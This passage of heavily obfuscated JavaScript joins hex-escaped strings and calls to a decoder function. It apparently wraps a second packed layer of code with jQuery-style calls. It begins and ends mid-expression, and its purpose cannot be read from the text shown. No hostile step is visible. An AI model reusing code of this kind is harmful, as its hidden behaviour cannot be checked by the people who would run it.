'\x30\x78\x32\x39\x64')+_0x1350d2('\x30\x78\x38\x35\x65')+_0x1350d2('\x30\x78\x39\x63\x61')+_0x1350d2('\x30\x78\x62\x33\x64')+_0x1350d2('\x30\x78\x39\x66\x32')+'\x5c\x31\x41\x5c\x5c\x74\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x39\x35\x64')+_0x1350d2('\x30\x78\x33\x33\x37')+'\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x37\x32\x37')+_0x1350d2('\x30\x78\x65\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x32')+_0x1350d2('\x30\x78\x64\x31\x35')+_0x1350d2('\x30\x78\x34\x61\x34')+_0x1350d2('\x30\x78\x38\x36\x37')+_0x1350d2('\x30\x78\x34\x34\x33')+_0x1350d2('\x30\x78\x33\x65\x63')+_0x1350d2('\x30\x78\x63\x66\x32')+'\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x5a'+_0x1350d2('\x30\x78\x36\x66\x33')+_0x1350d2('\x30\x78\x38\x31\x39')+_0x1350d2('\x30\x78\x39\x34')+_0x1350d2('\x30\x78\x37\x38\x61')+'\x5c\x5c\x31\x63\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x30\x61')+_0x1350d2('\x30\x78\x36\x31\x63')+_0x1350d2('\x30\x78\x36\x65\x31')+_0x1350d2('\x30\x78\x38\x65\x32')+_0x1350d2('\x30\x78\x63\x32\x30')+_0x1350d2('\x30\x78\x38\x36\x36')+_0x1350d2('\x30\x78\x31\x33\x34')+_0x1350d2('\x30\x78\x31\x30\x62\x32')+_0x1350d2('\x30\x78\x31\x30\x64\x33')+_0x1350d2('\x30\x78\x36\x37\x39')+_0x1350d2('\x30\x78\x34\x35\x65')+_0x1350d2('\x30\x78\x34\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x63\x39')+_0x1350d2('\x30\x78\x33\x38\x65')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x62\x64')+_0x1350d2('\x30\x78\x63\x65\x35')+_0x1350d2('\x30\x78\x31\x62\x31')+'\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x36\x32\x62')+_0x1350d2('\x30\x78\x37\x37\x36')+_0x1350d2('\x30\x78\x32\x63\x66')+_0x1350d2('\x30\x78\x39\x36\x66')+'\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x61'+_0x1350d2('\x30\x78\x31\x32\x31\x36')+_0x1350d2('\x30\x78\x33\x32\x35')+_0x1350d2('\x30\x78\x38\x63\x61')+_0x1350d2('\x30\x78\x66\x35\x38')+'\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x61'+_0x1350d2('\x30\x78\x66\x65\x32')+_0x1350d2('\x30\x78\x63\x65\x30')+_0x1350d2('\x30\x78\x65\x37\x31')+'\x71\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x7a')+(_0x1350d2('\x30\x78\x31\x31\x62\x34')+_0x1350d2('\x30\x78\x64\x61\x32')+_0x1350d2('\x30\x78\x39\x33')+'\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x7a'+_0x1350d2('\x30\x78\x65\x64\x30')+_0x1350d2('\x30\x78\x34\x64\x33')+_0x1350d2('\x30\x78\x31\x31\x33\x32')+_0x1350d2('\x30\x78\x62\x63\x61')+_0x1350d2('\x30\x78\x62\x62\x65')+_0x1350d2('\x30\x78\x61\x31\x32')+_0x1350d2('\x30\x78\x62\x66\x35')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c'+_0x1350d2('\x30\x78\x61\x33')+'\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c'+'\x5c\x68\x5c\x5c\x36\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x31\x30\x64\x36')+_0x1350d2('\x30\x78\x37\x31\x37')+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x62\x39\x65')+_0x1350d2('\x30\x78\x39\x31\x66')+_0x1350d2('\x30\x78\x31\x32\x35\x39')+_0x1350d2('\x30\x78\x34\x31\x31')+_0x1350d2('\x30\x78\x37\x64\x38')+'\x48\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x35\x31\x65')+_0x1350d2('\x30\x78\x34\x63\x38')+_0x1350d2('\x30\x78\x39\x66\x34')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+'\x27\x5d\x3b\x33\x62\x3d\x4b\x28\x29\x7b'+_0x1350d2('\x30\x78\x63\x38\x37')+'\x33\x62\x28\x29\x7d\x4b\x20\x37\x6a\x28'+'\x34\x61\x2c\x35\x45\x2c\x37\x78\x2c\x37'+_0x1350d2('\x30\x78\x31\x30\x30\x33')+'\x3d\x4a\x3b\x31\x31\x28\x37\x77\x5b\x5c'+'\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61'+_0x1350d2('\x30\x78\x33\x39\x38')+'\x32\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x75\x5c\x5c\x43\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x32\x33\x35')+_0x1350d2('\x30\x78\x34\x33\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x64\x35\x33')+'\x45\x29\x31\x32\x20\x33\x61\x28\x34\x61'+_0x1350d2('\x30\x78\x63\x63\x64')+_0x1350d2('\x30\x78\x66\x61\x34')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x35\x39')+_0x1350d2('\x30\x78\x38\x62')+_0x1350d2('\x30\x78\x65\x32\x62')+_0x1350d2('\x30\x78\x63\x32\x36')+_0x1350d2('\x30\x78\x31\x30\x37\x33')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x31\x63\x63')+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x61\x35\x63')+_0x1350d2('\x30\x78\x66\x63\x35')+_0x1350d2('\x30\x78\x33\x36\x64')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x63')+_0x1350d2('\x30\x78\x39\x62\x65')+'\x29\x7d\x7d\x4b\x20\x37\x70\x28\x35\x53'+_0x1350d2('\x30\x78\x38\x39\x32')+_0x1350d2('\x30\x78\x38\x61\x33')+_0x1350d2('\x30\x78\x63\x61\x62')+_0x1350d2('\x30\x78\x39\x37\x35')+'\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x35\x58'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x66\x63')+_0x1350d2('\x30\x78\x32\x39\x62')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x39\x35\x38')+_0x1350d2('\x30\x78\x39\x66\x35')+_0x1350d2('\x30\x78\x34\x39\x63')+_0x1350d2('\x30\x78\x34\x63\x31')+_0x1350d2('\x30\x78\x62\x64\x39')+_0x1350d2('\x30\x78\x61\x66\x61')+_0x1350d2('\x30\x78\x32\x62\x36')+_0x1350d2('\x30\x78\x63\x66\x35')+_0x1350d2('\x30\x78\x39\x34\x37')+_0x1350d2('\x30\x78\x61\x66\x65')+_0x1350d2('\x30\x78\x38\x32\x30')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x35\x4d'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x63\x39')+_0x1350d2('\x30\x78\x61\x36')+_0x1350d2('\x30\x78\x65\x63\x31')+_0x1350d2('\x30\x78\x31\x63\x33')+_0x1350d2('\x30\x78\x37\x32\x62')+_0x1350d2('\x30\x78\x37\x66\x31')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x64\x64\x38')+_0x1350d2('\x30\x78\x62\x66\x35')+_0x1350d2('\x30\x78\x31\x31\x31\x61')+'\x29\x7b\x45\x20\x31\x4a\x3d\x35\x30\x3b'+_0x1350d2('\x30\x78\x65\x64\x63')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x37\x37\x35')+_0x1350d2('\x30\x78\x36\x62\x34'))+('\x72\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x33')+'\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c\x64'+'\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c'+_0x1350d2('\x30\x78\x39\x35\x36')+_0x1350d2('\x30\x78\x34\x30\x64')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x64\x62')+_0x1350d2('\x30\x78\x63\x31\x63')+_0x1350d2('\x30\x78\x38\x36')+_0x1350d2('\x30\x78\x36\x31\x31')+_0x1350d2('\x30\x78\x64\x30\x35')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x6d\x5c\x5c'+'\x63\x5c\x5c\x31\x45\x5c\x5c\x32\x34\x5c'+_0x1350d2('\x30\x78\x31\x65\x31')+'\x5c\x5c\x33\x5c\x5c\x79\x5c\x5c\x32\x49'+_0x1350d2('\x30\x78\x38\x38\x30')+_0x1350d2('\x30\x78\x37\x38\x64')+'\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x64\x65\x62')+'\x31\x48\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c'+_0x1350d2('\x30\x78\x63\x32\x66')+_0x1350d2('\x30\x78\x31\x32\x32\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x36\x37')+_0x1350d2('\x30\x78\x36\x31\x31')+_0x1350d2('\x30\x78\x38\x32\x39')+'\x27\x29\x2b\x31\x4a\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43'+_0x1350d2('\x30\x78\x38\x34\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x61\x64')+_0x1350d2('\x30\x78\x66\x39\x61')+_0x1350d2('\x30\x78\x31\x61\x31')+_0x1350d2('\x30\x78\x34\x65\x65')+_0x1350d2('\x30\x78\x35\x36\x64')+_0x1350d2('\x30\x78\x61\x37\x32')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x35\x63\x64')+_0x1350d2('\x30\x78\x33\x61\x35')+'\x5c\x32\x34\x5c\x5c\x6f\x5c\x5c\x7a\x5c'+_0x1350d2('\x30\x78\x65\x37\x32')+'\x35\x37\x29\x7b\x45\x20\x35\x39\x3d\x4a'+_0x1350d2('\x30\x78\x39\x62\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x34\x37')+'\x5d\x28\x24\x28\x35\x37\x29\x5b\x5c\x27'+_0x1350d2('\x30\x78\x35\x35\x31')+_0x1350d2('\x30\x78\x63\x61\x35')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x69\x5c\x5c\x62\x5c\x27\x29\x29'+_0x1350d2('\x30\x78\x39\x36\x38')+_0x1350d2('\x30\x78\x37\x64\x33')+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x37\x62\x39')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x61\x30\x66')+_0x1350d2('\x30\x78\x62\x65\x35')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+_0x1350d2('\x30\x78\x61\x62\x62')+_0x1350d2('\x30\x78\x32\x32\x38')+_0x1350d2('\x30\x78\x65\x62\x62')+_0x1350d2('\x30\x78\x65\x64\x65')+'\x5c\x6f\x5c\x5c\x68\x5c\x27\x2b\x4a\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x30\x35')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x33\x63\x62')+_0x1350d2('\x30\x78\x31\x30\x35\x37')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x79\x5c\x5c\x38\x5c\x27\x29\x29\x2c'+_0x1350d2('\x30\x78\x66\x62\x32')+_0x1350d2('\x30\x78\x31\x30\x35\x63')+'\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x66')+_0x1350d2('\x30\x78\x35\x35\x62')+_0x1350d2('\x30\x78\x38\x65\x64')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x32\x35\x33')+'\x27\x29\x2c\x4b\x28\x29\x7b\x45\x20\x32'+_0x1350d2('\x30\x78\x64\x35\x36')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x34\x61\x37')+_0x1350d2('\x30\x78\x64\x64\x37')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x63\x63\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x64\x66')+_0x1350d2('\x30\x78\x66\x65\x31')+'\x34\x5c\x5c\x37\x5c\x5c\x38\x5c\x27\x29'+'\x29\x2c\x24\x28\x32\x41\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c'+_0x1350d2('\x30\x78\x64\x63\x63')+_0x1350d2('\x30\x78\x33\x34\x65')+_0x1350d2('\x30\x78\x38\x39\x66')+_0x1350d2('\x30\x78\x62\x61\x63'))+(_0x1350d2('\x30\x78\x36\x61\x33')+_0x1350d2('\x30\x78\x37\x33\x64')+_0x1350d2('\x30\x78\x31\x31\x61\x35')+'\x5c\x62\x5c\x27\x5d\x28\x32\x41\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x29'+_0x1350d2('\x30\x78\x65\x64\x36')+_0x1350d2('\x30\x78\x38\x63\x66')+_0x1350d2('\x30\x78\x34\x36\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x66\x64')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x31\x31\x31\x35')+_0x1350d2('\x30\x78\x36\x36\x65')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x4a\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x39\x33')+_0x1350d2('\x30\x78\x32\x66\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x32')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x36\x38\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x65\x62\x35')+_0x1350d2('\x30\x78\x34\x37\x37')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x37\x33\x39')+_0x1350d2('\x30\x78\x31\x38\x63')+_0x1350d2('\x30\x78\x62\x66\x36')+_0x1350d2('\x30\x78\x38\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x38\x61')+_0x1350d2('\x30\x78\x61\x63')+'\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f'+_0x1350d2('\x30\x78\x36\x39\x35')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x35\x32')+_0x1350d2('\x30\x78\x62\x65\x34')+_0x1350d2('\x30\x78\x61\x32\x66')+'\x5c\x27\x29\x5d\x28\x32\x33\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x29\x5b'+_0x1350d2('\x30\x78\x31\x31\x30\x33')+'\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x35'+'\x5c\x27\x29\x5d\x28\x29\x7d\x29\x2c\x24'+_0x1350d2('\x30\x78\x37\x33\x31')+_0x1350d2('\x30\x78\x39\x31\x30')+'\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x64'+_0x1350d2('\x30\x78\x36\x37\x61')+_0x1350d2('\x30\x78\x63\x35\x31')+'\x3d\x24\x28\x57\x29\x3b\x31\x61\x21\x3d'+'\x36\x58\x26\x26\x31\x37\x21\x3d\x39\x38'+'\x26\x26\x28\x33\x49\x5b\x32\x4e\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x30\x32\x37')+_0x1350d2('\x30\x78\x37\x30\x64')+_0x1350d2('\x30\x78\x65\x33\x63')+_0x1350d2('\x30\x78\x36\x35\x32')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x32\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x33')+'\x48\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x68'+_0x1350d2('\x30\x78\x62\x65\x64')+_0x1350d2('\x30\x78\x32\x30\x39')+_0x1350d2('\x30\x78\x63\x33\x30')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x61\x37\x39')+_0x1350d2('\x30\x78\x61\x35\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x36\x37')+'\x29\x2c\x4b\x28\x29\x7b\x45\x20\x31\x79'+_0x1350d2('\x30\x78\x66\x34\x34')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x31\x62\x66')+_0x1350d2('\x30\x78\x38\x33\x32')+_0x1350d2('\x30\x78\x38\x64\x61')+'\x5c\x27\x29\x3f\x5c\x27\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x31\x30\x34\x66')+_0x1350d2('\x30\x78\x66\x63\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x35\x30\x62')+_0x1350d2('\x30\x78\x31\x31\x61\x30')+_0x1350d2('\x30\x78\x61\x65\x65')+_0x1350d2('\x30\x78\x36\x33\x39')+_0x1350d2('\x30\x78\x31\x37\x66')+_0x1350d2('\x30\x78\x34\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x39\x64')+'\x5c\x27\x29\x2c\x33\x64\x5b\x31\x79\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x38\x5c\x5c\x43\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x30\x36\x36')+_0x1350d2('\x30\x78\x31\x32\x32')+_0x1350d2('\x30\x78\x62\x32\x33')+_0x1350d2('\x30\x78\x63\x62\x34')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x38\x38\x39')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x75\x5c\x5c\x72\x5c\x27\x29\x2c'+_0x1350d2('\x30\x78\x38\x33\x32')+_0x1350d2('\x30\x78\x32\x31\x30')+_0x1350d2('\x30\x78\x62\x63\x62'))+(_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x61\x63')+_0x1350d2('\x30\x78\x37\x38\x66')+_0x1350d2('\x30\x78\x31\x31\x61\x66')+_0x1350d2('\x30\x78\x66\x64\x65')+_0x1350d2('\x30\x78\x32\x31\x37')+_0x1350d2('\x30\x78\x63\x64\x35')+_0x1350d2('\x30\x78\x38\x30\x34')+_0x1350d2('\x30\x78\x62\x35\x30')+_0x1350d2('\x30\x78\x65\x39\x65')+_0x1350d2('\x30\x78\x31\x63\x34')+_0x1350d2('\x30\x78\x36\x38\x64')+_0x1350d2('\x30\x78\x38\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x38')+'\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x61\x30')+'\x5d\x26\x26\x28\x38\x55\x5b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x34\x66\x38')+_0x1350d2('\x30\x78\x36\x33\x39')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x72\x5c'+_0x1350d2('\x30\x78\x37\x36\x64')+_0x1350d2('\x30\x78\x61\x39\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x34\x62\x32')+_0x1350d2('\x30\x78\x32\x65\x63')+_0x1350d2('\x30\x78\x31\x62\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x39\x31\x61')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x32\x35\x62')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x33\x35\x31')+'\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x39\x37\x32')+_0x1350d2('\x30\x78\x37\x32\x32')+_0x1350d2('\x30\x78\x63\x32\x37')+_0x1350d2('\x30\x78\x35\x61\x66')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64'+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x4f'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x31\x35')+'\x29\x29\x5b\x31\x4f\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x37\x30')+_0x1350d2('\x30\x78\x34\x33\x66')+_0x1350d2('\x30\x78\x31\x32\x34\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x34\x39')+_0x1350d2('\x30\x78\x64\x37\x35')+_0x1350d2('\x30\x78\x31\x38\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x64\x31')+'\x5d\x28\x31\x4f\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x30\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x33\x63\x64')+_0x1350d2('\x30\x78\x35\x66\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x39\x33\x32')+'\x2b\x31\x4f\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x62')+_0x1350d2('\x30\x78\x66\x32\x33')+_0x1350d2('\x30\x78\x34\x30\x32')+_0x1350d2('\x30\x78\x31\x31\x34\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x65\x37\x62')+_0x1350d2('\x30\x78\x33\x39\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x64\x38\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x31\x33\x37')+_0x1350d2('\x30\x78\x34\x64\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x33\x38')+_0x1350d2('\x30\x78\x31\x30\x64')+_0x1350d2('\x30\x78\x61\x61\x64')+'\x2c\x34\x5a\x3d\x39\x34\x3b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x30\x37')+_0x1350d2('\x30\x78\x65\x30\x61')+_0x1350d2('\x30\x78\x66\x65\x33')+'\x5c\x27\x29\x5d\x28\x34\x5a\x29\x7d\x29'+_0x1350d2('\x30\x78\x62\x61\x66')+'\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61'+_0x1350d2('\x30\x78\x31\x30\x61\x32')+_0x1350d2('\x30\x78\x61\x33\x63')+_0x1350d2('\x30\x78\x37\x36\x33')+_0x1350d2('\x30\x78\x31\x30\x33\x34')+_0x1350d2('\x30\x78\x39\x36\x31')+_0x1350d2('\x30\x78\x31\x33\x30')+_0x1350d2('\x30\x78\x31\x30\x61\x31')+_0x1350d2('\x30\x78\x37\x66\x34')+_0x1350d2('\x30\x78\x34\x31\x65')+_0x1350d2('\x30\x78\x38\x30\x37')+'\x37\x65\x3d\x33\x42\x5b\x31\x78\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x29')+(_0x1350d2('\x30\x78\x64\x39\x65')+_0x1350d2('\x30\x78\x37\x31\x30')+_0x1350d2('\x30\x78\x66\x65\x33')+_0x1350d2('\x30\x78\x31\x32\x34\x39')+_0x1350d2('\x30\x78\x31\x31\x33\x34')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x64\x36\x35')+_0x1350d2('\x30\x78\x63\x32\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x35\x61\x35')+_0x1350d2('\x30\x78\x65\x65\x38')+_0x1350d2('\x30\x78\x38\x32\x30')+_0x1350d2('\x30\x78\x34\x37\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x38\x66')+'\x26\x31\x37\x21\x3d\x35\x32\x26\x26\x28'+'\x33\x73\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x36\x37\x37')+_0x1350d2('\x30\x78\x38\x64\x63')+'\x5c\x27\x5d\x28\x31\x78\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x34\x35\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x32\x33\x33')+_0x1350d2('\x30\x78\x32\x30\x37')+_0x1350d2('\x30\x78\x64\x30\x33')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x31\x66\x66')+'\x28\x35\x33\x29\x2c\x31\x37\x21\x3d\x35'+_0x1350d2('\x30\x78\x61\x39\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x66\x66')+_0x1350d2('\x30\x78\x31\x64\x38')+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x64\x66\x39')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x65\x34\x39')+_0x1350d2('\x30\x78\x37\x31\x30')+_0x1350d2('\x30\x78\x31\x64\x36')+'\x5c\x27\x29\x5d\x28\x7b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x37\x37\x33')+_0x1350d2('\x30\x78\x31\x32\x33\x64')+_0x1350d2('\x30\x78\x61\x66\x30')+_0x1350d2('\x30\x78\x66\x32\x36')+_0x1350d2('\x30\x78\x33\x38\x31')+_0x1350d2('\x30\x78\x32\x33\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x69\x5c\x5c\x33\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x74\x5c\x5c\x69'+'\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x64\x65\x39')+_0x1350d2('\x30\x78\x65\x39\x36')+_0x1350d2('\x30\x78\x62\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x37\x38')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x61\x64\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x33\x64')+_0x1350d2('\x30\x78\x31\x62\x38')+_0x1350d2('\x30\x78\x62\x32\x30')+_0x1350d2('\x30\x78\x32\x65\x65')+_0x1350d2('\x30\x78\x37\x34\x38')+_0x1350d2('\x30\x78\x65\x35\x35')+_0x1350d2('\x30\x78\x36\x38\x66')+_0x1350d2('\x30\x78\x37\x32\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x64\x33\x61')+_0x1350d2('\x30\x78\x66\x32\x64')+_0x1350d2('\x30\x78\x38\x65\x38')+_0x1350d2('\x30\x78\x38\x66\x61')+_0x1350d2('\x30\x78\x36\x33\x33')+_0x1350d2('\x30\x78\x63\x36\x64')+_0x1350d2('\x30\x78\x33\x35\x35')+_0x1350d2('\x30\x78\x33\x39\x38')+_0x1350d2('\x30\x78\x33\x64\x33')+'\x5c\x3d\x5c\x5c\x7b\x31\x5c\x5c\x7d\x29'+_0x1350d2('\x30\x78\x37\x34\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x63\x64')+_0x1350d2('\x30\x78\x31\x31\x64\x36')+_0x1350d2